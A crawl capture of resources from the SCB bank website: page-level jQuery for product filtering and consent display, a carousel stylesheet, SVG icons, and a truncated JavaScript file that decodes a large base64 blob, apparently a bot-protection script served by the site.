            $('.productMultiSelect .custom-checkbox').on('click', function () {
            var selectedValues = [];

            $('.productMultiSelect .custom-checkbox input[type="checkbox"]:checked').each(function () {
            selectedValues.push($(this).val().trim());
            });

            $('.taghidden').each(function () {
            var that = $(this);
            var tagValues = that.val().split(',');

            var isVisible = tagValues.some(function (tagValue) {
            return selectedValues.includes(tagValue.trim());
            });

            that.parent().toggleClass('hidden', !isVisible);
            });
            if (selectedValues.length == 0) {
            $('.new-list').find('.defaul-product-list').each(function (i, item) {
            var $item = $(item);
            if ($item.hasClass('hidden')) {
            $item.removeClass('hidden');
            }

            //console.log("tag: " + selectedValues.join(', '));
            });
            }


            });


            var lists = $('.list-links');
            $.each(lists, function (idx, list) {
            var listItems = $(list).children('li').get();
            listItems.sort(function (a, b) {
            var orderA = parseInt($(a).css('order')) || 0;
            var orderB = parseInt($(b).css('order')) || 0;
            return orderA - orderB;
            });
            $.each(listItems, function (idx, itm) { $(list).append(itm); });
            });


            });

            //ฟังชั่น Click icon images
            document.addEventListener("DOMContentLoaded", function () {
            var clickableImages = document.querySelectorAll('.ga_footer_social:not(.othlink)');

            clickableImages.forEach(function (image) {
            image.addEventListener('click', function (event) {
            event.preventDefault();
            window.open(image.href, '_blank');
            });
            });
            });

            var getconsent = $("#fn-consent_section .consent_section").html();
            var checkconsent = $(".consent_section").not("#fn-consent_section .consent_section").length;
            //console.log("checkconsent :" + getconsent);
            if (checkconsent > 0) {
            $("#fn-consent_section").hide();
            $(".consent_section").not("#fn-consent_section .consent_section").html(getconsent);
            } else {
            // No elements with class .consent_section inside .responsivegrid
            $("#fn-consent_section").show();
            $(".fn-root").addClass("fn-customconsent");
            }

        </script>


            <input type="hidden" id="data_path" value="" />
    <script>


        //get Domain function
        getAntiForgeryToken();
        getHashDomain();

        var getHashDomainRetried302 = false;
        function getHashDomain() {
            getAntiForgeryToken()
                .then(token => {
                    if (token) {
                        $.ajax({
                            type: "POST",
                            url: "/RootsMenu/getHashDomain",
                            beforeSend: function (xhr) {
                                xhr.setRequestHeader('X-CSRF-Token', token)
                            },
                            dataType: 'json',
                            contentType: 'application/json; charset=utf-8',
                            data: JSON.stringify(Object.assign({ fragment: window.location.hash })),
                            success: function (data) {

                                $('#data_path').val(JSON.stringify(data));

                            },
                            error: function (xhr, status, error) {
                                if (xhr.status === 302 && !getHashDomainRetried302) {
                                    console.log("Error 302 occurred in ajax request, retrying...");
                                    getHashDomainRetried302 = true;
                                    getHashDomain();
                                } else {
                                    console.log("Error occurred in ajax request:", error);
                                }
                            }
                        });
                    } else {
                        throw new Error('Failed to retrieve anti-forgery token');
                    }
                })
                .catch(error => {
                    console.error('Error :', error);
                });

        }
        </script>
    <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=2017501100" async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c0b33b30e7e70b8","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"144e165ffd8e475b9d2257454db3fbc7","b":1}' crossorigin="anonymous"></script>
</body>
    </html>





--- FILE ---
content_type: text/css
request_url: https://www.scb.co.th/etc.clientlibs/settings/wcm/designs/carousel/scb-design/resources/css/draggy.css
body_size: 342
content:
.draggy {
  background: #FAFAFA;
}
.draggy-cell {
  width: 100%;
  height: auto;
  margin-right: 0px;
  border-radius: 5px;
  text-align: center;
  vertical-align: middle;
}
.draggy-cell:before {
  display: block;
  text-align: center;
  line-height: 200px;
  font-size: 80px;
  color: white;
}

.draggy-enabled {
  position: relative;
}
.draggy-enabled:focus { outline: none; }
.draggy-viewport {
  overflow: hidden;
  position: relative;
  height: 100%;
}
.draggy-slider {
  position: absolute;
  width: 100%;
  height: 100%;
}
.draggy-enabled.is-draggable {
  -webkit-tap-highlight-color: transparent;
          tap-highlight-color: transparent;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.draggy-enabled.is-draggable .draggy-viewport {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab;
}
.draggy-enabled.is-draggable .draggy-viewport.is-pointer-down {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}
.draggy-button {
  position: absolute;
  background: hsla(0, 0%, 100%, 0.75);
  border: none;
  color: #333;
    z-index: 2;
}
.draggy-button:hover {
  background: white;
  cursor: pointer;
}
.draggy-button:focus {
  outline: none;
  box-shadow: 0 0 0 5px #19F;
}
.draggy-button:active {
  opacity: 0.6;
}
.draggy-button:disabled {
  opacity: 0.3;
  cursor: auto;
  pointer-events: none;
}
.draggy-button-icon {
  fill: currentColor;
}
.draggy-prev-next-button {
  top: 50%;
  width: 44px;
  height: 44px;
  border-radius: 50%;
  /* vertically center */
  transform: translateY(-50%);
}
.draggy-prev-next-button.previous { left: 10px; }
.draggy-prev-next-button.next { right: 10px; }
.draggy-rtl .draggy-prev-next-button.previous {
  left: auto;
  right: 10px;
}
.draggy-rtl .draggy-prev-next-button.next {
  right: auto;
  left: 10px;
}
.draggy-prev-next-button .draggy-button-icon {
  position: relative;
  left: 0%;
  margin-top: 20%;
  width: 60%;
  height: 60%;
    z-index: -1;
}
.draggy-page-dots {
  position: absolute;
  width: 100%;
  bottom: 15px;
  list-style: none;
  text-align: center;
  line-height: 1;
  margin-left: 0px !important;
  margin-right: 0px !important;
  padding-left: 0px !important;
  padding-right: 0px !important;
}
.draggy-rtl .draggy-page-dots { direction: rtl; }
.draggy-page-dots .dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 8px;
  background: #ccc;
  border-radius: 50%;
  opacity: 0.25;
  cursor: pointer;
}
.draggy-page-dots .dot.is-selected {
  opacity: 1;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.scb.co.th/etc.clientlibs/settings/wcm/designs/scb/scb-design/resources/images/icons/ic-pagination-left.svg
body_size: -116
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 41.2 (35397) - http://www.bohemiancoding.com/sketch -->
    <title>7F41F1AC-3322-40D0-A755-40284B0CA97A</title>
    <desc>Created with sketchtool.</desc>
    <defs></defs>
    <g id="WIP" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="001_styleguide" transform="translate(-313.000000, -1956.000000)" fill="#000000">
            <polygon id="Line" points="324.828427 1970.41421 323.414214 1971.82843 316 1964.41421 323.414214 1957 324.828427 1958.41421 318.828427 1964.41421"></polygon>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.scb.co.th/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Cpersonal-banking%5Cdigital-banking%5Cscb-easynet%5Cicons%5Ceasy_net.svg&hash=2ccd365cad715a665e01d7bcee1107a0b4172b0e18620d7a94f1c23f5a733ba5
body_size: 237
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="16px" height="24px" viewBox="0 0 16 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49.1 (51147) - http://www.bohemiancoding.com/sketch -->
    <title>Group 3 Copy</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="16" height="24" rx="1.71428571"></rect>
        <path d="M1.71428571,0 L14.2857143,-2.22044605e-16 C15.2324881,-3.95964141e-16 16,0.767511857 16,1.71428571 L16,4.8 L0,4.8 L-2.22044605e-16,1.71428571 C-3.37990962e-16,0.767511857 0.767511857,-4.81250689e-17 1.71428571,-2.22044605e-16 Z" id="path-2"></path>
        <path d="M1.71428571,20 L14.2857143,20 C15.2324881,20 16,20.7675119 16,21.7142857 L16,24 L0,24 L0,21.7142857 C-1.15946357e-16,20.7675119 0.767511857,20 1.71428571,20 Z" id="path-3"></path>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Personal_Online_Banking_icon-Copy-4" transform="translate(-1215.000000, -150.000000)">
            <g id="Group-16" transform="translate(1186.000000, 120.000000)">
                <g id="Group-3-Copy" transform="translate(29.000000, 30.000000)">
                    <g id="Rectangle-7">
                        <use fill="#FFFFFF" fill-rule="evenodd" xlink:href="#path-1"></use>
                        <rect stroke="#7A58BF" stroke-width="0.8" x="0.4" y="0.4" width="15.2" height="23.2" rx="1.71428571"></rect>
                    </g>
                    <g id="Rectangle-7">
                        <use fill="#FFFFFF" fill-rule="evenodd" xlink:href="#path-2"></use>
                        <path stroke="#7A58BF" stroke-width="0.8" d="M0.4,4.4 L15.6,4.4 L15.6,1.71428571 C15.6,0.988425757 15.0115742,0.4 14.2857143,0.4 L1.71428571,0.4 C0.988425757,0.4 0.4,0.988425757 0.4,1.71428571 L0.4,4.4 Z"></path>
                    </g>
                    <g id="Rectangle-7" transform="translate(8.000000, 22.000000) scale(1, -1) translate(-8.000000, -22.000000) ">
                        <use fill="#FFFFFF" fill-rule="evenodd" xlink:href="#path-3"></use>
                        <path stroke="#7A58BF" stroke-width="0.8" d="M0.4,23.6 L15.6,23.6 L15.6,21.7142857 C15.6,20.9884258 15.0115742,20.4 14.2857143,20.4 L1.71428571,20.4 C0.988425757,20.4 0.4,20.9884258 0.4,21.7142857 L0.4,23.6 Z"></path>
                    </g>
                    <path d="M10.5141612,15.3686275 C10.5141612,12.7072647 8.32923277,10.5498039 5.63398693,10.5498039" id="Oval-4" stroke="#7A58BF" stroke-width="1.06666667" stroke-linecap="round" stroke-linejoin="round" transform="translate(8.074074, 12.959216) rotate(-45.000000) translate(-8.074074, -12.959216) "></path>
                    <path d="M11.7252261,15.0585852 C11.7252261,11.0665411 8.44783343,7.83034988 4.40496467,7.83034988" id="Oval-4" stroke="#7A58BF" stroke-width="1.06666667" stroke-linecap="round" stroke-linejoin="round" transform="translate(8.065095, 11.444468) rotate(-45.000000) translate(-8.065095, -11.444468) "></path>
                    <path d="M9.29411765,15.6698039 C9.29411765,14.3391225 8.20165342,13.2603922 6.8540305,13.2603922" id="Oval-4" stroke="#7A58BF" stroke-width="1.06666667" stroke-linecap="round" stroke-linejoin="round" transform="translate(8.074074, 14.465098) rotate(-45.000000) translate(-8.074074, -14.465098) "></path>
                    <circle id="Oval-5" fill="#7A58BF" cx="8" cy="16" r="1"></circle>
                    <rect id="Rectangle-12" fill="#7A58BF" x="5.66666667" y="1.8" width="4.66666667" height="1" rx="0.5"></rect>
                    <ellipse id="Oval-11" stroke="#7A58BF" stroke-width="0.5" fill="#FFFFFF" cx="8.16666667" cy="20.2" rx="1.16666667" ry="1.2"></ellipse>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.scb.co.th/ofes-colmes-horrow-the-vs-with-neere-the-dos-to-
body_size: 228589
content:
(function(){var A=window.atob("[base64]/AD7ABEA+wAPAPwA/QD7ABEA+wADAP0A/QANAPsA+wDuAP0A/gD7ABcA+wAmAP4A/wAPAK8ArwD/ABEA/wAPAK8AAAH/ABEA/[base64]/[base64]/AfQAPwEPACQBJAE/AREAPwEPACQBYwE/[base64]/ATsBgQETAIABgAF/AZIAggELAIABgAGCAccAgwGAAUcBhAGDAVABgwGBAYQBgQELAIMBhAF/AVEBhQELAIQBhAGFAccAhgGEAVkBhwGGAVsBhgGBAYcBgQHdAIoAiAGGAYEBhgETAIMBiQF/[base64]/AXMBkgELAH0BfQGSAfQAkwEPANcA1wCTAREAkwEOANcAlAEPAJMBlQGUAREAlAEOAJUBlgEDAJQBlwENAJYBlgF9AZcBmAGWAWkBlgE0AJgBmAEDADIBmQENAJgBmAEMAJkBmgGWAZgBlgGaARkAmgEGAJYBlgEjAJkBmwEMAJgAnAE1AJsBnQF/[base64]/AZkBrwGsAa4BrgGvARkArwEGAK4BrgEzAGgBaAEOAOUAsAEDAGgBsQENALABsAGuAbEBsgF/AbEBswESALIBsgGzARYAswGwAbIBsAEGALMBsgEDAJcAlwANALIBsgF/AZcAswE1ALIBsgGrAQcBtAEPADoBtQG0AREAtAEPALUBtgG0AREAtAEPALYBtwG0AREAtAEOALcBuAEPALQBuQG4AREAuAEDALkBuQENALgBuAGyAbkBugEOALUBuwEPALoBvAG7AREAuwEOALwBvQEPALsBvgG9AREAvQEOAL4BvwEPAL0BwAG/[base64]/[base64]/AZgA9gEcAPUB9QEDAKsAqwANAPUB9QEMAKsA9wH2AfUB9gEGAPcB9wGrAccAqwEPANYA1gCrAREAqwEOANYA+AEPAKsB+QH4AREA+AEPAPkB+gH4AREA+AEOAPoB+wEPAPgB/AH7AREA+wEOAPwB/AEDAPsB+wENAPwB/AH3AfsB/QEOAPkB/gEPAP0B/wH+AREA/gEOAP8B/wEPAP4B/gH/AREA/wEOAP4B/gEDAP8B/wENAP4B/gH8Af8B/AGzAf4B/gEPAI0AAAL+AREA/gEPAAACAQL+AREA/[base64]/[base64]/[base64]/[base64]/[base64]/AhcAfwJXAoECgQIDANwA3AANAIECgQJ/AdwAggJ/[base64]/AIGAPsC+wINAKQCpAIjAPsC/QIMAPsC/gISAP0C/wL+AhYA/gKkAv8C/wIGAP4C/gI1ACcCAAP+AsMCAQMNABgCGAIMAAEDAgM1ABgCAwO9ACsCBAMSAAMDAwMEA9UC1QISAAMDAwNJAtgCBQMSAAMDAwMmAfAABgNMAgMDBwMFAwYDBgPVAgcD1QIDAAYDBgMNANUC1QICAwYDBwPVAv0C1QIAAwcDBwP/[base64]/[base64]/[base64]/[base64]/ApYCfwJ4AoUCeAJuAn8CbgJrAngCawJQAm4CUAL8AWsC/AH2AVAC9gEJAPwB/AEGAPYB9gH8AckB/AEGAPYB9gH8ASEB/AEIAPYB9gEGAPwB/AH2ARUB9gEGAPwB/AH2ASIB9gEHAPwB/AEGAPYB9gH8ATAA/AEFAPYB9gH0AfwB9AEJAPYB9gEGAPQB9AH2ASEB9gEIAPQB9AEGAPYB9gH0ARUB9AEGAPYB9gH0ASIB9AEHAPYB9gEGAPQB9AH2ATAA9gEFAPQB9AHwAfYB9gEGAPQB9AFIAMMC/[base64]/AxkAvwO6A8ADugO2A78DvwMLAL0DwAOeAZIAwQMLAMADwAPBA8cAwgPAA/ECwwPCA/YCwgO/A8MDvwPCAxYAwgO/A8kAvwO6A8IDugO1A78DvwOyA7oDugMGAL8DvwMjALkDwgMDAM8CxAMNAMIDwgMMAMQDxQO/[base64]/QD9AMGAPID8gM1AOwD9QPyA8MC9gMNADQBNAEMAPYD9wMEADQB+ANHAPcD9wP4A0ED+AP1A/cD9QP0A/gD9ANCAPUD9QNDAPMD9wMDADMB+AMNAPcD+QMMAPgD+gP1A/kD9QP0A/oD9AMGAPUD9QPxAxkA+gMGAPUD9QMjAG0C+wP1AzcB/AMGAPsD+wMjAPYD/QOeAbgA/gNEAP0D/QMNAJkCmQIMAP0D/wP+A5kCAAQNAEICQgIMAAAEAQT/A0IC/wP7AwEEAQQGAP8D/wMjAPgD+AP/[base64]/AAPAL4EvgT8ABEA/AADAL4EvgQNAPwA/AC9BL4EvwQPAM8CzwK/BBEAvwQOAM8CwAQPAL8EwQTABBEAwAQPAMEEwgTABBEAwAQOAMIEwgQDAMAEwAQNAMIEwgT8AMAE/AC0BMIEtAQNAFkEWQQMALQEwwT8AFkE/AAGAMMEwwQNAA0EDQQMAMMExARMAA0ExQQNAP4B/[base64]/ABYA0gQxAM8EzwQGANIE0gQGANAB2ATSBA0A0gQnANgE2AQJANIE2QQGANgE2AQGANkE2QTYBNIB2ATPBNkEzwQEANgE2AQGAM8EzwR/AY0A2gQTAM8E2wRnArIE3ATbBJYA2wTaBNwE3AQTANsE2wRnArsE3QTbBG0B2wTcBN0E3AQzANsE2wQAAr4E3gTbBMAE2wTcBN4E3AR/[base64]/AQOAMIBwgEPAPwE/ATCAREAwgEDAPwE/QQNAMIBwgHOBP0E/gQPAIwC/wT+BBEA/gQDAP8E/wQNAP4E/gTCAf8EwgH7BP4E+wQPABQCFAL7BBEA+wQOABQC/gQPAPsEAAX+BBEA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/BRUBfwUGAHAFcAV/BSIBfwUHAHAFcAUGAH8FfwVwBTAAcAUFAH8FfwX8AXAFcAUnAH8FfwUuAHAFcAUGAH8FfwURBKECgAW2An8FfwUSAIAFgAXKAg8CgQUSAIAFggUmBVsEgwWBBYIFgQV/BYMFfwUSAIEFgQVcA/MAgwU/AoEFgQUSAIMFgwWPAAMChAUSAIMFhQWEBR0FhgWBBYUFgQV/BYYFfwUSAIEFgQVPBd4AhQXNAoEFgQUSAIUFhQUoAR0ChgUSAIUFhwVdBEACiAWGBYcFhgWBBYgFgQUSAIYFhgXoADAFiAUSAIYFhgWIBTEFiAWBBYYFgQV/[base64]/[base64]/At0F/wJCAAADAAMHAwEDBwP/AgAD/[base64]/AgsD/wL8AgcD/AL5Av8C/wLcBfwC/ALjAv8C/wLbBfwC/ALaBf8C/wLZBfwC/ALYBf8C/wLXBfwC/ALVBf8C/wLTBfwC/ALPBf8C/wLLBfwC/ALEBf8C/wK/BfwC/AK7Bf8C/wK5BfwC/AK1Bf8C/wKzBfwC/AKvBf8C/wIyAPwC/AL/AjYA/wI5AKICBwP/AjYA/wL8AgcD/AIGAP8C/wIpA8YBBwMGAP8C/[base64]/[base64]/UF9gUPADMBMwH2BREA9gUPADMB9wX2BREA9gUOAPcF+AUPAPYF+QX4BREA+AUOAPkF+gUDAPgF+AUNAPoF+gX0BfgF9AWsBPoF+wULAPQF9AUPALcE/AX0BREA9AUPAPwF/AX0BREA9AUOAPwF/AUDAPQF9AUNAPwF/AXTAfQF/QX8BbsE/AX7Bf0F+wXlBWED5QX8BfsF+wXlBWoD5QVCA/[base64]/QA/QUOAGYBZgEPAP0F/QVmAREAZgEDAP0F/gUNAGYBZgHsBf4F/wVmARYAZgFgA/[base64]/AUSBp0DEgaAA/wF/AUXBhIGEgYUBvwF/AVCABIGEgYWBp0DFAZQABIGEgZDABMGEwYSBpgDEgYUBhMGEwb8BRIG/AUGABMGEgaFAxkAEwYGABIGEgaMA+YF5gWNAxIGEgYTBuYF5gX8BRIG/AUGBuYF5gUxAPwF/AUGAOYF5gWRA9gFBgYGAOYF5gUGAH0DEgbmBQ0A5gUnABIGEgYGBuYFBgYGABIGEgYGAAYGBgYSBtIBEgb8BQYG/AUEABIGBgYyAPwF/AUGBjYABgZSAJUDEgZGAAYGBgYSBvsFEgb8BQYG/[base64]/AURBhIGEQYQBvwF/AUOBhEGDgYEBvwF/AUDBg4GAwYCBvwF/AUBBgMGAQYABvwF/AXuBQEGAAbdBfwF3QXbBQAG2wXZBd0F3QXXBdsF1wUKA90FCgMxANcF1wUGAAoDCgMGAC0D2wUKAw0ACgMnANsF2wUJAAoDCgMGANsF2wUGAAoDCgPbBdIB2wXXBQoDCgMEANsF1wUGAAoDCgMPAMIAwgAKAxEACgMPAMIA2wUKAxEACgMPANsF3QUKAxEACgMPAN0F/AUKAxEACgMDAPwF/[base64]/AKtBQoDBwOnBfwC/AKlBQcDBwOjBfwC/AKfBQcDBwOeBfwC/AKZBQcDBwOFBfwC/AJpBQcDBwNCBfwC/AK4BAcDBwMHBfwC/AL8AAcD/ACrBPwC/AKoBPwA/ACkBPwC/AKiBPwA/ACfBPwC/AKcBPwA/ACZBPwC/AKWBPwA/ACUBPwC/AKSBPwA/ACPBPwC/AKMBPwA/ABrAvwCawKCBPwA/AB/BGsCawJ9BPwA/AB6BGsCawJ1BPwA/ABeBGsCawJaBPwA/ABYBGsCawJXBPwA/ABWBGsCawJRBPwA/ABPBGsCawJMBPwA/ABJBGsCawJGBPwA/ABCBGsCawI/BPwA/AA8BGsCawI5BPwA/AA2BGsCawI0BPwA/AAyBGsCawIxBPwA/AAwBGsCawIvBPwA/AAtBGsCawIrBPwA/AApBGsCawIkBPwA/AAhBGsCawIfBPwA/AAbBGsCawIYBPwA/AAMBGsCawIKBPwA/AAFBGsCawICBPwA/AABBGsCawL8A/wA/AD6A2sCawL0A/wA/ADwA2sCawLuA/wA/ADqA2sCawLiA/wA/ADeA2sCawLbA/wA/ADYA2sCawLUA/wA/ADSA2sCawLRA/wA/ADMA2sCawLJA/wA/ADGA2sCawK6A/wA/ACzA2sCawKrA/wA/AB7A2sCawJMA/wA/AAuA2sCawKFAvwA/AAJAGsCawIGAPwA/ABrAiEBawIIAPwA/AAGAGsCawL8ABUB/AAGAGsCawL8ACIB/AAHAGsCawIGAPwA/ABrAjAAawIFAPwA/AD8AWsCawInAPwA/AAuAGsCawIGAPwA/ABnBB4BhQISAPwA/AC7ArAA/AKFAvwABwMSAPwC/AIJBh0CCgMSAPwCLgMKA98CTAMHAy4DBwMDAEwDLgMNAAcDBwP8AS4DLgMnAAcDBwMuAC4DLgMGAAcDBwMuAzwCLgNrAgcDawInAC4DBwPwAWsCawIGAAcDBwN5BWwELgNwAgcDBwMSAC4DLgM/[base64]/UB2wMGANID0gMTAGUD4gPSA1sD6gPOAuID4gOzAeoD6gPbA+ID2wPeA+oD3gNCANsD2wNDAFsD4gPSA94C6gPbA+ID2wPeA+oD3gMGANsD2wNgAxkA4gMGANsD2wNpAzcB6gMGANsD2wNkA2ED7gMGANsD2wOEBGoD8AMLAJ0D9APwA8MD8AP0AxkA+gPwA78A/APbA/oD2wPCBfwD+gP0A78A/AP6Aw0B+gPbA/wD2wNmA/oD+gMGANsD2wNwA3wD/[base64]/[base64]/BJYAfwQdAI8EkgQTAH8EfwQPAAwCDAJ/BBEAfwQPAAwClAR/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/oD+gPiAx8EHwTeA/oD+gPYAx8EHwQHA/[base64]/AvoDSAYfBE8EHwQSAEgGTwQCArYASAYLAU8EYAYSAEgGSAZdBA8EYQbNAEgGSAZgBmEGYAYfBEgGHwQSAGAGSAYtAScBYAZZA0gGSAYSAGAGYAZZA/[base64]/cCawZlBmoGZQaEBGsGawb0A/[base64]/BhEAvwYPAMAGwQa/BhEAvwYDAMEGwQYNAL8GvwaKBsEGwgYPAD0DPQPCBhEAwgYPAD0DwwbCBhEAwgYOAMMGxAYPAMIGxQbEBhEAxAYOAMUGxgYDAMQGxAYNAMYGxga/BsQGvwa+BsYGvga9BLIExwYPAO8D7wPHBhEAxwYOAO8DyAYPAMcGyQbIBhEAyAYDAMkGygYNAMgGyAa+BsoGvga/[base64]/[base64]/AanAgYC/Qb7BvwG+wb4Bv0G+AYSAPsG+wYSAK4FrgXZAhsD/Ab7Bq4F/QYSAPwG/AbKAicB/gYSAPwG/wb+BjAC/gb9Bv8G/Qb4Bv4G+AYDAP0G/QYNAPgG+Ab8Af0G/QYnAPgG+AYuAP0G/QYGAPgG+Ab9BjwC/QbtBvgG7QYnAP0G+Ab8Ae0G7QYnAPgG+AYuAO0G7QYGAPgG+AbeAQQFBAUTAPgG+AYPAAEGAQb4BhEA+AYDAAEG/QYNAPgG+AZfAv0G/gb4BpcA+AYEBf4G/gYTAPgG+Ab+BtME/gYGAPgG+Ab+BskB/gYGAPgG+Ab+BiEB/gYIAPgG+AYGAP4G/gb4BhUB+AYGAP4G/gb4BiIB+AYHAP4G/gYGAPgG+Ab+BjAA/gYFAPgG+Ab8Af4G/gYnAPgG+AYuAP4G/[base64]/gYnAAIHAQf8Af4G/gYnAAEHAQcuAP4G/[base64]/[base64]/BREAfwUOAAsDCwMPAH8FfwULAxEACwMPAH8FfwULAxEACwMOAH8FfwUPAAsDCwN/BREAfwUPAAsDCwN/BREAfwUPAAsDCwN/BREAfwUOAAsDCwMPAH8FfwULAxEACwMPAH8FfwULAxEACwMOAH8FfwUPAAsDCwN/BREAfwUOAAsDCwMPAH8FfwULAxEACwMPAH8FfwULAxEACwMPAH8FfwULAxEACwMPAH8FfwULAxEACwMOAH8FfwUPAAsDCwN/BREAfwUOAAsDCwMPAH8FfwULAxEACwMOAH8FfwUPAAsDCwN/BREAfwUPAAsDCwN/[base64]/BRYAfwVCA0gGSAYGAH8FfwWiBMMCYwZ/BTMDZAYGAGMGYwYTAEcDZgZjBjcDaAbOAmYGZgY5A2gGaAZkBmYGZAZIBmgGZgZCAGQGZAZDADcDaAZjBt4CawZkBmgGaAZmBmsGZgYGAGgGaAZCAxkAawYGAGgGaAZGAzcBbQYGAGgGaAa2A/[base64]/[base64]/B0IHPwdEB0YHQgcDAD8HPwcNAEIHQgdRAz8HPwdCB8YBQgcyAD8HPwdCBzYAQgc/ByEHPwcJAEIHQgcGAD8HPwdCB8kBQgcGAD8HPwdCByEBQgcIAD8HPwcGAEIHQgc/BxUBPwcGAEIHQgc/ByIBPwcHAEIHQgcGAD8HPwdCBzAAQgcFAD8HPwccAEIHQgeeAXQERAccAEIHQgfTAcQBxAEPAIQCRgfEAREAxAEOAEYHRgcPAMQBxAFGBxEARgcOAMQBRwcDAEYHSAcNAEcHRwdCB0gHQgcdAEcHRwdEB0IHQgc/B0cHPwcxAEIHQgcGAD8HPwcJACMBIwEGAD8HPwcGACMBIwE/[base64]/B0IHPwcSAEcHQgccAoMERwcSAEIHQgccAhMESQdHB0IHRwc/B0kHPwccB0cHHAcDAD8HPwcNABwHHAdQAj8HPwcPABcEFwQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AQDAKEHoQcNAPwE/ATgBaEHtAf8BJcA/ASuB7QHrgf8BLMH/ARGAK4Hrgf8BEsA/ASyB64HrgevB/wE/AQyAK4Hrgf8BDYA/AQ1AJkHrwf8BEsC/AQOALAHsgcDAPwE/AQNALIHsgcMAPwEswevB7IHrweuB7MHrgcGAK8HrwcjAMAGswcTAJkHtQezB7IHsgevB7UHrweuB7IHrgcGAK8HrwcjAPwE/AQGAK8Hrwf8BA0A/AQnAK8HrweuB/wE/AStB68HrQcGAPwE/[base64]/[base64]/cE9wSZB5UGlQa2B/cE9wS4B5UGlQa6B/cE9wSvB5UGlQanB/cE9wT8BJUG/AStB/cE9wSpB/wE/ASWB/cE9wTCBvwE/ATMBvcE9wSSB/wE/ASUB/cE9wSPB/wE/AQxAPcE9wQGAPwE/AQDAD4DPgMNAPwE/AQjAD4DPgMGAPwE/AQ+Aw0APgMnAPwE/AQJAD4DPgMGAPwE/AQGAD4DPgP8BNIB/AT3BD4DPgMEAPwE9wQGAD4DPgOEBzYA/[base64]/YF9gXOB80HxwcGAPYF9gXMBxkAzAcGAPYF9gUjAMoHygf2BTcB9gUGAMoHygcjAPAF8AUDAPEFzQcNAPAF8AUMAM0HzgfKB/[base64]/[base64]/EH8gfrB+QH5AcxAPIH6wcGAOQH5AcOAOQA8gcPAOQH8wfyBxEA8gcOAPMH9AcDAPIH8gcNAPQH9AcjAPIH8gcGAPQH9AfyBw0A8gcnAPQH9AcJAPIH8gcGAPQH9AcGAPIH8gf0B9IB9AfrB/IH6wcEAPQH8gcGAOsH6wcSABAE9Ae2AssC9QfrB/QH9gcSAPUH9QegAl4B9wcSAPUH9Qf3B3wF9wf2B/UH9QcDAPcH9gcNAPUH9QfcB/YH3Af1B8YB9QcyANwH3Af1BzYA9QfcByEH3AcJAPUH9QcGANwH3Af1B8kB9QcGANwH3Af1ByEB9QcIANwH3AcGAPUH9QfcBxUB3AcGAPUH9QfcByIB3AcHAPUH9QcGANwH3Af1BzAA9QcFANwH3AccAPUH9QfsBdgG9wf1BzoC9QfmB/cH5gfcB/UH3AcxAOYH5gcGANwH3AcDAPMH9QcNANwH3AcjAPUH9QcGANwH3Af1Bw0A9QcnANwH3AcJAPUH9QcGANwH3AcGAPUH9QfcB9IB3AfmB/UH5gcEANwH3AcGAOYH5gcjANsH2wfmB1MD5gcGANsH2wcjAMYHxgcOAOYA9QcPAMYH+Af1BxEA9QcOAPgH+QcDAPUH+gcNAPkH+QcMAPoH+wfbB/kH2wcGAPsH+QcjAPoH+gcMAPkG+wf5B/oH+QcGAPsH+wcDAPgH/AcNAPsH+wcjAPwH/QcMAPwH/gcSAP0H/wf+BxYA/gf7B/8H/wcGAP4H/gc1APoH+gf+B8MC/gcDAPcGAAgNAP4H/gcMAAAIAQgEAP4H/gdHAAEIAQj+B0ED/gf6BwEI+gf/B/4H/gdCAPoH+gdDAP0H/QcPAGwBbAH9BxEA/QcOAGwB/wcDAP0HAQgNAP8H/wcMAAEIAgj6B/8H+gf+BwII/gcGAPoH+gf7BxkA+wcGAPoH+gcjAPkG/wf6BzcB+gcGAP8H/wcjAAAIAAgPAKMAAggACBEAAAgOAAIIAwgDAAAIAAgNAAMIAwgMAAAIBAj+AwMIAwgDAGwBbAENAAMIAwgMAGwBBQgECAMIAwj/BwUI/[base64]/QG9AYtCHkHeAcGAPQG9AZ4B8kBeAcGAPQG9AZ4ByEBeAcIAPQG9AYGAHgHeAf0BhUB9AYGAHgHeAf0BiIB9AYHAHgHeAcGAPQG9AZ4BzAAeAcFAPQG9AYmCHgHeAcGAPQG9AYjACgIeQcDAP0B/[base64]/QEDACMIKQgNAP0B/QEMACkIKggnCP0B/[base64]/[base64]/CD4IPgg8CEAIPAg7CD4IOwgSADwIPAgRBCgCPggSADwIPwjRAhcCQAg+CD8IQQgSAEAIQAiPAAwBQggSAEAIQAioAKUCQwhCCEAIQAhBCEMIQQgSAEAIQAhJAtICQggSAEAIQAhnBKgCQwhCCEAIQAgSAEMIQghxAYMEQw